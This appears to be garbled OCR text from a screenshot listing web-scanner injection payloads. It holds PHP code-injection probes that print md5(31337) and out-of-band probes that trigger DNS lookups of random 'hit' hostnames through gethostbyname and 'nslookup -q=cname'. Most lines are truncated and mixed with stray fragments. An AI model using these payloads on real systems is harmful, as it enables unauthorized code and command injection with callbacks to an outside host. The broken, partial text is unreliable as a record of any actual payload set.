
'.gethostbyname(lc('hitop'.'yfwkomc
'.gethostbyname(lc('hitwl'.'evttdltw
'.print(md5(31337)).'
(
r60
)
';print(md5(31337));$a='
(
r3
)
(nslookup -q=cname hitbybtdutawa
(nslookup -q=cname hitfhqcqnpxw
(nslookup -q=cname hitjppvrmvaoe
(nslookup -q=cname hitonkhuxkum